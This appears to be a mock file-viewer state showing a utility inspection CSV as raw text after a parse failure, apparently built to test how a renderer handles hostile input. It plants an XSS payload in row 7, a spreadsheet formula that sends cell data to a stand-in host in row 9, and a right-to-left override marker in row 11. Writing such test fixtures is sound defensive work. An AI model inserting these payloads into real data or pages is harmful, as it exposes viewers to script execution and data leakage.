 MOCK States ← → T6 Parse failure: notice, then the source view Theme
relik.link inspections_2026-q2.csv Rendered as text, no author code Comments 0 Share
RLK-1BB0-7YQE Version 1 of 1
Reading Suggesting Suggestions on this file work in the source, as before.
inspections_2026-q2.csv · 388 KB · source
This file could not be read as a table, so its text is shown. A quote opened on line 15 is never closed.
1 inspection_id,site,crew,inspector,inspected_at,asset,condition,defects,notes
2 INS-2026-04100,Tamarack yard,North Ridge 2,Priya Raman,2026-08-21 09:04,Hydrant H-6023,88,5,Bonnet bolts replaced on site.
3 INS-2026-04101,Fenwick substation,Tamarack 4,Tomas Reyes,2026-08-21 11:47,Hydrant H-8936,93,0,Access gate locked; key from the depot office.
4 INS-2026-04102,Hollis Creek,Hollis 3,Lena Brandt,2026-08-11 06:10,Pole P-9332,35,4,Bonnet bolts replaced on site.
5 INS-2026-04103,Hollis Creek,Hollis 3,Marcus Ohene,2026-08-11 06:45,Pole P-2778,40,3,
6 INS-2026-04104,North Ridge,Hollis 3,Lena Brandt,2026-08-11 07:05,Hydrant H-1182,41,3,"Paint flaking on the bonnet. Chain missing. Re-check after the hydrant flush on 14
7 INS-2026-04105,North Ridge,Hollis 3,Marcus Ohene,2026-08-11 07:35,Meter M-8900,47,2,<img src=x onerror=alert(1)>
8 INS-2026-04106,Cedar Flats,Hollis 3,Lena Brandt,2026-08-11 08:02,Meter M-3394,57,4,Reflector missing on the north face.
9 INS-2026-04107,Cedar Flats,Hollis 3,Marcus Ohene,2026-08-11 08:30,Hydrant H-6624,76,1,"=HYPERLINK(""https://x.example/?d=""&A9,""Open photo"")"
10 INS-2026-04108,North Ridge,North Ridge 2,Tomas Reyes,2026-08-12 07:40,Hydrant H-3310,41,2,Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109,North Ridge,Bluebird 1,Ade Okafor U+202E (night shift),2026-09-25 07:11,Culvert C-1601,37,5,"Tag unreadable, photographed both faces."
12 INS-2026-04110,Fenwick substation,North Ridge 2,Lena Brandt,2026-07-07 15:15,Pole P-3219,53,5,
13 INS-2026-04111,Hollis Creek,Hollis 3,Marcus Ohene,2026-09-22 13:34,Hydrant H-7604,49,4,
14 INS-2026-04112,North Ridge,North Ridge 2,Priya Raman,2026-08-11 07:20,Hydrant H-2207,62,3,Outlet threads worn; cap held with tape.
15 INS-2026-04112,Hollis Creek,Hollis 3,Marcus Ohene,2026-08-11 09:02,Hydrant H-4410,52,2,"Cap seized, freed with a breaker bar.
16 INS-2026-04114,Hollis Creek,Cedar 1,Priya Raman,2026-07-26 09:24,Valve V-0306,37,4,Access gate locked; key from the depot office.
17 INS-2026-04115,Old Mill Road,Tamarack 4,Marcus Ohene,2026-09-13 12:32,Pole P-2985,42,2,Culvert about 30% blocked with silt.
18 INS-2026-04116,North Ridge,Tamarack 4,Priya Raman,2026-07-05 06:10,Meter M-2531,83,0,Bonnet bolts replaced on site.
19 INS-2026-04117,Bluebird Pass,North Ridge 2,Ade Okafor,2026-09-04 07:23,Meter M-5760,55,1,Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118,Bluebird Pass,Hollis 3,June Halvorsen,2026-07-09 11:15,Meter M-3852,83,0,"Vegetation within 1 m, flagged for clearing."
21 INS-2026-04119,Old Mill Road,Tamarack 4,Marcus Ohene,2026-08-01 13:49,Culvert C-3795,75,1,"Vegetation within 1 m, flagged for clearing."
22 INS-2026-04120,Larkspur depot,Hollis 3,Tomas Reyes,2026-09-05 11:32,Pole P-2231,18,4,Pole leans 11 degrees toward the road. Barricaded.
23 INS-2026-04121,North Ridge,Bluebird 1,Ade Okafor,2026-07-29 06:26,Transformer T-8175,68,1,Pole leans 4 degrees east. Ground firm.